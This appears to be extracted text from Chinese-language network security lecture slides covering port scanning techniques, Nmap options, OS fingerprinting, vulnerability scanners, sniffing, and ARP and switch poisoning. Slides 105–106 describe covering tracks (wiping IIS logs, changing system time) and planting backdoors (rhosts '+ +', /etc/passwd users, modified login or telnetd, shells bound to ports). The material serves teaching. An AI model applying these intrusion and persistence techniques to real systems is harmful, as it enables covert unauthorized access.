缺点：需超级用户或者授权用户访问专门系统调用
SYN
扫描器
开放的端口
被扫描主机
SYN+ACK握手
SYN
不提供服务的端口
RST 重置
SYN
防火墙过滤的端口
没有回应或者其他

Slide 77
其他扫描技术
隐蔽扫描
FIN扫描
NULL扫描
Xmas扫描
ACK扫描
UDP扫描
Notes:
SYN/ACK scan：
发送一个SYN/ACK分组，测知防火墙的规则设计。
确定防火墙是否只是简单的分组过滤(只允许已建立好的连接)；还是一个基于状态的防火墙(可执行高级的分组过滤)
Xmas scan：
往目标端口发送一个FIN、URG、PUSH置位的分组，若目标端口关闭，则返回一个RST分组；
Null scan：发送所有标识位复位的TCP分组；

Slide 78
TCP连接的终止
主机A：客户端
主机 B：服务端
1
发送TCP FIN分段
关闭A到B的连接
2
发送TCP ACK分段
3
发送TCP FIN分段
4
发送TCP ACK分段
FIN(Final)，FIN＝1表明发送端数据发送完毕，要求释放连接。
RST(Reset)，RST＝1表明TCP连接出现严重差错，须释放连接再重新建立。
关闭B到A的连接

Slide 79
TCP FIN 扫描
向目标主机端口发送FIN包
FIN包到达关闭端口会被丢掉，返回一个RST包。
若到达开放端口，只简单丢掉，不返回RST。
优点：
不包含TCP三次握手协议任何部分，无法记录，
缺点：
要求由超级用户或者授权用户访问专门的系统调用；
适用于UNIX目标主机，Windows95/NT环境下无效：不论端口是否打开，操作系统都返回RST包

Slide 80
其他TCP隐蔽扫描
NULL扫描
向目标主机目标端口发送没有任何标志位TCP包
根据RFC 793，若端口关闭，回应一个RST数据包
Xmas扫描
向目标主机发送一个FIN、URG和PSH分组，
根据RFC 793，若端口是关闭的，那么应该返回一个RST标志
ACK扫描
当一个包含ACK的数据包到达目标主机的监听端口时，数据包被丢弃，同时发送一个RST数据包

Slide 81
UDP 端口扫描
向目标端口发送UDP数据包
端口关闭，会触发ICMP port unreachable
优点：
可以完成对UDP端口的探测。
缺点：
需要系统管理员的权限。
扫描结果可靠性不高，没收到应答，有可能数据报传丢了
扫描速度很慢，RFC1812对ICMP错误报文生成速度做出了限制

Slide 82
温故而知新——扫描器的基本工作原理
投石问路

Slide 83
温故而知新——端口扫描类型
大部分基于TCP连接的握手与挥手，主要包括以下三类：
开放扫描（TCP Connect 扫描）
半开放扫描（ TCP SYN 扫描）
隐蔽扫描（TCP FIN 扫描、分段扫描）
隐蔽扫描
FIN扫描
NULL扫描
Xmas扫描
ACK扫描
UDP扫描

Slide 84
端口扫描策略
随机端口扫描
慢扫描
碎片扫描
欺骗扫描
协同扫描
84

Slide 85

工具介绍-端口扫描
Nmap
简介
被称为“扫描器之王”
有for Unix和for Win的两种版本
需要Libpcap库和Winpcap库的支持
能够进行普通扫描、各种高级扫描和操作系统类型鉴别等
使用
-sS：半开式扫描 -sT:普通connect()扫描
-sU：udp端口扫描
-O：操作系统鉴别
-P0：强行扫描（无论是否能够ping通目标）
-p：指定端口范围
-v：详细模式
85

Slide 86

工具介绍-端口扫描
SuperScan
简介
基于Windows平台
速度快，图形化界面
使用
傻瓜化
86
Notes:
一班9-18

Slide 87
操作系统识别
许多漏洞是系统相关的，且往往与相应的版本对应。
协议栈指纹识别
TCP/IP协议栈有标准化定义，但各厂家，如微软和RedHat等，在编写TCP/IP协议栈时做出了不同解释——独有特性，被称为“指纹”。
通过这些细微的差别，可准确定位操作系统版本。

Slide 88
OS识别依据
ACK序号
发送FIN/PSH/URG数据包到关闭TCP端口，大多数OS会把发送包初始序号作为ACK包序号，而Windows和一些打印机会应答把发送序号加1的ACK包。
TOS（服务类型）
ICMP端口不可达消息的返回包TOS值有差别。大多数TOS是0，而Linux是OxcO。
ICMP地址掩码请求
对于ICMP地址掩码请求，有些OS会产生相应的应答，如OpenVMS，MS Windows和SUN Solaris等，有些则不会。
FIN包响应
发送只有FIN标志位的TCP包给一个打开端口，Linux等系统不做响应；MS Windows,CISCO和HP/UX等，则发回一个RESET。
虚假标记的SYN包
在SYN包的TCP头里设置未定义的TCP标记，有些目标系统响应时会保持该标记，有些不会，还有些会复位连接。
Notes:
ACK序号
不同的OS处理ACK序号时是不同的。如果发送一个FIN/PSH/URG数据包到一个关闭的TCP端口，大多数OS会把回应ACK包的序号设置为发送的包的初始序号，而Windows和一些打印机贝iJ会发送序号为初始序号加1的ACK包。
TOS（服务类型）
对于ICMP端口不可达消息，送回包的TOS值也是有差别的。大多数TOS是0，而Linux是OxcO。
ICMP地址掩码请求
对于ICMP地址屏蔽请求，有些OS会产生相应的应答，有些则不会。会产生应答的系统有OpenVMS，MS Windows和SUN Solaris等。在这些产生应答的系统中，对分片ICMP地址屏蔽请求的应答又存在差别，可以做进一步的区分。
对FIN包的响应
发送一个只有FIN标志位的TCP数据包给一个打开的端口，Linux等系统不做响应；有些系统，例如MS Windows,CISCO和HP/UX等，则发回一个RESET。
虚假标记的SYN包
在SYN包的TCP头里设置一个未定义的TCP标记，目标系统在响应时，有的会保持这个标记，有的不保持。还有一些系统在收到这样的包时会复位连接。
ISN（初始化序列号）
不同的OS在选择TCP ISN时采用不同的方法。一些UNIX系统采用传统的64K递增方法，较新的Solaris，IRIX，FreeBSD，Digital Unix和Cray等系统则采用随机增量的方法，Linux 2.0，OpenVMS和AIX等系统采用真随机方法，Windows系统采用一种时间相关的模型。还有一些系统使用常数，如3Com集线器使用0x803，Apple LaserWriter打印机使用OxC 7001等。
ICMP错误信息
在发送ICMP错误信息时，不同的OS有不同的行为。RFC 1812建议限制各种错误信息的发送率。有的OS做了限制，有的没有。
ICMP消息引用
RFC规定 ICMP错误消息可以引用一部分引起错误的原消息。在处理端口不可达消息时，大多数OS送回IP请求头外加8个字节。Solaris送回的稍多，Linux更多。有些OS会把引起错误消息的头做一些改动再发回来。例如，FreeBSD，OpenBSD，ULTRIX和VAXen等会改变头的旧。这种方法功能很强，甚至可以在目标主机没有打开任何监听端口的情况下就识别出Linux和Solaris。
分段重组处理
在做IP包的分段重组时，不同 OS的处理方式不同。有些OS会用新IP段覆盖旧的IP段，而有些则会用旧的IP段覆盖新的IP段。
MSS（最大分段尺寸）
不同的OS有不同的默认MSS值，对不同MSS值的回应也不尽相同。如给Linux发送一个MSS值很小的包，它一般会把这个值原封不动地返回，但其他系统会返回不同的值。
SYNFlood限度
在处理SYN flood时，不同的OS有不同的特点。如果短时间内收到很多的伪造SYN包，一些OS会停止接受新的连接。有的系统以支持扩展的方式来防止SYN Flood。

Slide 89
OS识别依据
ISN（初始化序列号）：不同OS的TCP ISN选择不同
一些UNIX 64K递增；Solaris，IRIX，FreeBSD，Digital Unix和Cray等随机增量；Linux 2.0，OpenVMS和AIX等用真随机数；Windows采用时间相关模型；3Com集线器使用0x803；Apple LaserWriter打印机使用OxC，7001等使用常数。
ICMP错误信息
RFC 1812建议限制各种错误信息的发送率。有的OS做了限制，有的没有。
ICMP消息引用：RFC规定ICMP错误消息可引用部分引起错误的原消息。
端口不可达时，大多数OS送回IP请求头外加8个字节。Solaris送回的稍多，Linux更多。
分段重组处理
有些OS会用新IP段覆盖旧的IP段，而有些则会用旧的IP段覆盖新的IP段。
MSS(最大分段尺寸)：不同OS有不同默认值，对不同MSS值的回应也不尽相同。
如给Linux发送一个MSS值很小的包，它一般会把这个值原封不动地返回，但其他系统会返回不同的值。
SYNFlood限度：在处理SYN flood时，不同的OS有不同的特点。
短时间内收到很多的伪造SYN包，一些OS会停止接受新的连接，一些以支持扩展的方式来防止SYN Flood。

Slide 90
OS识别技术
主动协议栈指纹识别
被动协议栈指纹识别

Slide 91
操作系统识别
许多漏洞是系统相关的，且往往与相应的版本对应。
协议栈指纹识别
TCP/IP协议栈有标准化定义，但各厂家，如微软和RedHat等，在编写TCP/IP协议栈时做出了不同解释——独有特性，被称为“指纹”。
通过这些细微的差别，可准确定位操作系统版本。

Slide 92
主动协议栈指纹识别
常用的手段：
# TCP顺序检测
# SYN包（包含若干TCP选项），针对开放端口
# NULL包（包含若干TCP选项），针对开放端口
# SYN|FIN|URG|PSH（包含若干TCP选项），针对开放端口
# ACK（包含若干TCP选项），针对开放端口
# SYN（包含若干TCP选项），针对封闭端口
# ACK（包含若干TCP选项），针对封闭端口
# SYN|FIN|URG|PSH（包含若干TCP选项），针对封闭端口
# UDP包，针对封闭端口
Notes:
利用FIN探测
利用TCP ISN采样
使用TCP的初始化窗口
ICMP消息抑制机制
ICMP错误引用机制
ToS字段的设置
DF位的设置
ICMP错误信息回显完整性
TCP选项
ACK值

Slide 93
被动协议栈指纹识别
被动监测网络通信确定操作系统。
不同操作系统对4个IP参数有不同默认设置：
TTL：time to live
DF：Don't Fragment
TOS：type of service
Windows Size：TCP窗口大小
缺点：可靠性比主动协议栈识别差
Notes:
1）TTL值
操作系统对出站的数据包设置的存活时间
2）Windows Size
操作系统设置的TCP窗口大小这个大小是在发送FIN信息包时包含的选项
3）DF
可以查看操作系统是否设置了不准分片位
4）TOS
查看操作系统是否设置了服务类型

Slide 94
系统鉴别-ICMP堆栈指纹技术
94

Slide 95
漏洞扫描
根据目标主机开放的应用和服务来扫描和判断是否存在或可能存在某些漏洞
意义
进行网络安全评估
为网络系统的加固提供依据
被网络攻击者加以利用来获取重要的数据信息
信息系统安全性不在于是否采用了最新的加密算法或最先进的设备，而是由系统本身脆弱性，即漏洞决定。只要漏洞被发现，系统就有可能成为网络攻击的牺牲品。
信息安全的
“木桶理论”
95

Slide 96
漏洞扫描方法
漏洞库匹配方法
模拟黑客攻击手法
漏洞扫描工具

Slide 97
入侵-多种多样的入侵方式
针对配置错误的攻击－IPC$的攻击
针对应用漏洞的攻击－unicode
缓存溢出攻击－idq缓存溢出
电子欺骗攻击－ARP欺骗
拒绝服务攻击－syn flood
针对弱口令的攻击－口令破解
利用服务的漏洞-本地输入法漏洞
利用应用脚本开发的漏洞-SQL注入
利用人的心理-社会工程学攻击
……
97

Slide 98
漏洞扫描工具
网络设备漏洞扫描器
Cisco Auditing Tools
集成化的漏洞扫描器
Nessus
Shadow Security Scanner
eEye的Retina
Internet Security Scanner
GFI LANguard
专业web扫描软件
IBM appscan
Acunetix Web Vulnerability
数据库漏洞扫描器
ISS Database Scanner
oscanner Oracle数据库扫描器
Metacoretex 数据安全审计工具

Slide 99

漏洞扫描工具
Nessus
构架
服务器端：基于Unix系统
客户端：有GTK、Java和Win系统支持
运作
客户端连接服务器端，并下载插件和扫描策略
真正的扫描由服务器端发起
两者之间的通信通过加密认证
优势：
具有强大的插件功能
完全免费，升级快速
非常适合作为网络安全评估工具
99

Slide 100

漏洞扫描工具
X-Scan
国产自主开发
完全免费
比较古老，缺乏维护
100

Slide 101

web扫描工具
IBM AppScan
101

Slide 102

Acunetix Web Vulnerability Scanner
优秀的Web安全测试软件
102

Slide 103
获取目标主机的一般权限
设法盗窃帐户文件，进行破解，从中获取某用户的帐户和口令，
也可利用某些工具或系统漏洞登录主机 。

Slide 104
获取目标主机的管理权限
1）获得管理员口令；
2）利用系统管理安全漏洞
如错误的文件访问权、错误的系统配置、某些缓冲区溢出漏洞；
3）使用特洛伊木马窃取管理员口令。

Slide 105
隐藏自己的行踪
清除日志、删除拷贝的文件等手段来隐藏自己的踪迹。
进程隐藏、连接隐藏以及改变系统时间造成日志文件紊乱等方法。
例如：IIS访问日志位置
%WinDir%\System32\LogFiles\W3SVC1\exyymmdd.log
改写日志的技巧
修改系统日期
删除中间文件
删除创建的用户

Slide 106
后门-方便下次进入
后门可以作什么
方便下次直接进入
监视用户所有行为、隐私
完全控制用户主机
后门放置方式
如果已经入侵
添加用户、修改登录程序、修改配置
添加用户到/etc/passwd文件，
rhosts后门：添加字符‘+ +’到用户的rhosts文件，以便通过rlogin/rsh进入系统
login后门：修改Unix登陆程序，以便使用特定的后门密码，随意用户名获得指定用户的shell
telnet进程后门：修改in.telnetd文件，以便使用指定的终端类型获得访问权限
服务后门：绑定一个shell到指定端口（后门服务），使用后门服务替换新的网络服务或未使用的旧服务；以便通过后门服务获得访问权限
如果尚未入侵
利用系统漏洞，远程植入或诱骗执行
Notes:
后门技术,简单的就是添加用户到/etc/passwd文件,复杂点的就是处理服务进程
rhosts后门
(添加字符'+ +'到用户的rhosts文件,以便用户随时随地通过rlogin/rsh进入系统) login后门
(修改Unix登陆程序--入侵者使用特定的后门密码,用户名随意,很容易获得指定用户的shell),
telnet进程后门
(修改in.telnetd文件,例如字符串或 密码.黑客使用指定的终端类型(telnet进程初始化时,会自动检测终端类型),很容易获得访问权限),
服务后门
(使用后门服务替换,新的网络服务或 未使用的旧服务;通常的做法，绑定一个shell到指定端口,黑客使用密码，即可获得访问权限(事实上,inetd.conf被篡改)),

Slide 107
网络接口层安全威胁
TCP/IP协议各层安全威胁

Slide 108
链路层协议的安全威胁
以太网协议CSMA/CD的安全威胁
信道共享方式传送数据——网络监听
ARP协议的安全威胁
​ ARP缓存可能被毒害——ARP欺骗

Slide 109
网络监听（Sniffer）
监视网络的流量、状态、数据等信息，分析数据包，获得有价值的信息。
口令、帐号
机密或敏感数据、信息（如e-mail内容）
流量信息：窥探低级的协议信息
双刃剑
管理工具：实时观测分析数据包，从而进行网络故障定位
信息收集工具：攻击者们常用的收集信息工具

Slide 110
Sniffer网络环境
共享式网络
用HUB连接网络
交换式网络
通过交换机连接网络

Slide 111
集线器－Hub
B
广播
本质：物理层中继器，信号放大，延长网络距离
处理基本单位是位
收到的位发送给所有其它连接节点
没有CSMA/CD（载波监听多点接入/碰撞检测) ）：由计算机的网卡检测冲突
eg.功放、小蜜蜂
通信效率低
A
twisted pair
hub
C
D
Notes:
Erban9-18

Slide 112
集线器内部逻辑结构
B
A
twisted pair
hub
C
端口1
端口2
端口3
端口4
D
集线器连接的网络
物理上是星型拓扑结构
逻辑上是总线型拓扑结构
同时只能一个端口发送数据

Slide 113
共享式网络监听原理
网卡工作在数据链路层
以帧为单位进行传输
帧头含目的MAC地址和源MAC地址
普通模式：
网卡只接收以自己MAC地址为目的数据包，并将其传递给操作系统。
“混杂”模式：
网卡将所有经过的数据包都传递给操作系统。
编程设置，或通过Pcap库设置
shell命令设置：ifconfig eth1 promisc
实施监听
手动，pcap，
自动抓包，利用工具，sniffer，wireshark等
Notes:
网卡工作模式有4种，分别是： 广播(Broadcast)模式 多播(Multicast)模式 单播模式（Unicast） 混杂模式（Promiscuous）。 在混杂模式下的网卡能够接收一切通过它的数据，而不管该数据目的地址是否是它。如果通过程序将网卡的工作模式设置为 “混杂模式”，那么网卡将接受所有流经它的数据帧. 混杂模式就是接收所有经过网卡的数据包，包括不是发给本机的包。默认情况下网卡只把发给本机的包（包括广播包）传递给上层程序，其它的包一律丢弃。简单的讲,混杂模式就是指网卡能接受所有通过它的数据流，不管是什么格式，什么地址的。事实上，计算机收到数据包后，由网络层进行判断，确定是递交上层（传输层），还是丢弃，还是递交下层（数据链路层、MAC子层）转发。 通常在需要用到抓包工具，例如ethereal、sniffer、capsa时，需要把网卡置于混杂模式

Slide 114
Ethernet交换机
工作在链路层，物理上和逻辑上都是星型结构
维护“MAC地址-端口”映射的交换表，只发帧到特定端口，不同端口可同时工作
A到A’、B到B’同时工作，不冲突
MAC地址
端口
A
B
C
A`
B`
C`
1
2
3
4
5
6
Hub平面交通
switch 立体交通
Hub：共享冲突域和广播域
Switch：分隔冲突域，共享广播域
Router：不共享
Notes:
交换机互联链路层各逻辑网段的特点—分隔冲突域！
HUB共享冲突域和广播域，switch共享广播域，router都不共享

Slide 115
交换机交换机制
交换表：
(MAC地址, 接口, TTL)
过期表项将被删除(如TTL=60分钟)
交换机自学习
当接收一数据帧时，交换机学习并记录发送者与位置（接口）对应关系：
即数据帧进入交换机的LAN网段与接口之间的对应关系
Notes:
交换机的源 MAC地址自学习 — 获取每个帧的源MAC地址，建立（ MAC地址, 接口）交换表。

Slide 116
交换式网络监听原理
正常模式：
查表命中：按MAC-端口映射表转发帧
广播广播帧
查表未中：广播帧目的MAC在交换表中查不到的帧
网络监听：须使不应到达的数据包到达本地
利用交换机的镜像功能
交换机毒化攻击
利用ARP欺骗
Notes:
交换机表的每个表项包括三个字段：节点的MAC地址；该MAC地址对应的端口；该表项在表中的时间。交换机通过自学习功能来建立交换机表，即通过观察帧的源MAC地址和到达端口来建立MAC地址和端口的映射关系。

Slide 117
交换机毒化攻击
交换表空间有限，新“MAC地址—端口”映射会替换旧表项。
毒化攻击
攻击者发送大量具有不同伪造源MAC地址的帧，交换机自学习，将伪造“MAC地址—端口”映射填充整个交换机表
毒化后
伪造的MAC地址—端口”表项无效
交换机完全退化为广播模式，攻击者达到窃听数据的目的。

Slide 118
地址解析协议ARP
两层网络寻址：
IP：逻辑地址，eg，电子科技大学，电话簿联系人
用于确定路由
MAC：物理地址，eg，建设北路2段4号，电话号码
网络接口地址
投递
A
237.196.7.78
1A-2F-BB-76-09-AD
237.196.7.23
237.196.7.14
LAN
71-65-F7-2B-08-53
58-23-D7-FA-20-B0
B
0C-C4-11-6F-E3-98
237.196.7.88

Slide 119

地址解析协议ARP
ARP协议，实现IP到MAC的查询
ARP缓存（ARP表），实现IP到MAC的绑定（映射）

Slide 120
温故而知新——操作系统识别
协议栈指纹
TCP/IP协议栈有标准化定义，但各厂家，如微软和RedHat等，在编写TCP/IP协议栈时做出了不同解释——独有特性，被称为“指纹”。
识别技术
主动协议栈指纹识别
被动协议栈指纹识别

Slide 121
温故而知新——链路层协议的安全威胁
以太网协议CSMA/CD的安全威胁
信道共享方式传送数据——网络监听
ARP协议（网络层/链路层？）的安全威胁
​ ARP缓存可能被毒害——ARP欺骗（为网络监听服务）

Slide 122
温故而知新——共享式网络监听原理
普通模式：
网卡只接收与自己MAC地址相同的数据包，并将其传递给操作系统。
“混杂”模式：
接收所有经过网卡的数据包，包括不是发给本机的包。
编程设置或通过Pcap库设置
shell命令设置：ifconfig eth1 promisc
实施监听
手动，pcap，
自动抓包，利用工具，sniffer，wireshark等
Notes:
网卡工作模式有4种，分别是： 广播(Broadcast)模式 多播(Multicast)模式 单播模式（Unicast） 混杂模式（Promiscuous）。 在混杂模式下的网卡能够接收一切通过它的数据，而不管该数据目的地址是否是它。如果通过程序将网卡的工作模式设置为 “混杂模式”，那么网卡将接受所有流经它的数据帧. 混杂模式就是接收所有经过网卡的数据包，包括不是发给本机的包。默认情况下网卡只把发给本机的包（包括广播包）传递给上层程序，其它的包一律丢弃。简单的讲,混杂模式就是指网卡能接受所有通过它的数据流，不管是什么格式，什么地址的。事实上，计算机收到数据包后，由网络层进行判断，确定是递交上层（传输层），还是丢弃，还是递交下层（数据链路层、MAC子层）转发。 通常在需要用到抓包工具，例如ethereal、sniffer、capsa时，需要把网卡置于混杂模式

Slide 123
地址解析协议ARP
每个IP节点(Host, Router)都有ARP表
缓存邻居的IP-MAC地址映射表
< IP address; MAC address; TTL（Type）>
TTL (Time To Live): 映射地址的失效时间 (典型为20分钟)
自学习建立
查询
旁听
Arp命令显示了本机的arp缓存。
C:\>arp -a
Internet Address Physical Address Type
202.196.53.254 00-e0-4c-de-04-26 dynamic
202.196.53.57 08-00-46-60-8d-3a dynamic
Notes:
ARP协议原理－主机动态缓存IP/MAC地址映射。

Slide 124
ARP工作过程
从IP数据包发送过程来看
1）发IP包时，发送方判断目标是否在同一网段（IP addr &network mask）（局域网内还是外）
2）同一网段（局域网）：
a. 检查ARP缓存，是否有<目的IP、MAC>表项，有则直接发送
b. 无，广播ARP Request<谁IP是目的IP，报告位置（MAC）>
c. 目的IP主机收到Request，回应ARP Reply（包含自己MAC），更新自己ARP表，添加或更新发送方的ARP表项<ip,mac>
d. 发送方接收Reply，获取目标MAC，并添加ARP表项，否则传输失败（找不到目的主机）
3）不同网段，发送给网关，同样查找网关MAC

Slide 125




地址解析协议工作示例
192.168.1.101 | 00:00:00:00:00:A1
网关
192.168.1.1
00:00:00:00:00:01
192.168.1.1 | 00:00:00:00:00:01
192.168.1.101 | 00:00:00:00:00:A1
192.168.1.102 | 00:00:00:00:00:A2
192.168.1.103 | 00:00:00:00:00:A3
192.168.1.104 | 00:00:00:00:00:A4
Internet
谁是192.168.1.102
我是
192.168.1.101
00:00:00:00:00:A1
192.168.1.102
00:00:00:00:00:A2
192.168.1.103
00:00:00:00:00:A3
192.168.1.104
00:00:00:00:00:A4
192.168.1.101 | 00:00:00:00:00:A1
192.168.1.101 | 00:00:00:00:00:A1

Slide 126
ARP协议存在的问题
广播请求
Request（广播），全部接收者更新或添加关于发送者的arp表项——ARP动态刷新
发送错误的ARP请求，错误的<发送方IP, MAC>，污染大家的arp缓存
单播应答：无状态
无问自答：主动的ARP应答会被视为有效信息而接收
张冠李戴：发送错误的ARP应答，错误的<接收者IP, MAC>

Slide 127
地址解析协议的安全威胁
网关
192.168.1.1
00:00:00:00:00:01
Internet
192.168.1.1 | 00:00:00:00:00:A2
192.168.1.101 | 00:00:00:00:00:A1
… | …
我是192.168.1.1
192.168.1.101
00:00:00:00:00:A1
192.168.1.102
00:00:00:00:00:A2
192.168.1.103
00:00:00:00:00:A3
192.168.1.104
00:00:00:00:00:A4
Notes:
解决方案：静态ARP绑定

Slide 128
ARP欺骗
2. 受害者将数据包发送给假网关（攻击者）
1. 攻击者在局域网段发送虚假<IP/MAC>信息，篡改网关MAC地址，使自己成为假网关
A
B
0260.8c01.2222
0260.8c01.3333
10.0.0.2
10.0.0.3
网关
0260.8c01.1111
10.0.0.1
3. 假网关（攻击者）分析接收到的数据包，提取有价值数据包（如QQ及邮箱登录数据包）
4. 假网关再把数据包转发给真正的网关

Slide 129

ARP欺骗——假冒攻击
攻击者伪造ARP Reply报文假冒其它主机
如主机B Reply<MACb，IPc>，此时所有发送到主机C的包都被发送到了主机B

Slide 130
ARP欺骗问题的原因：
设计之时没有考虑安全问题
任何计算机都可以发送虚假的ARP数据包
无状态性
reply和request之间没有关系
ARP缓存动态更新
主机无论是否发送过ARP请求，都会在收到ARP应答时刷新自己ARP缓存

Slide 131
ARP欺骗的局限性
只能被用于局域网（黑客必须已经获得局域网中某台机器的访问权）。

Slide 132
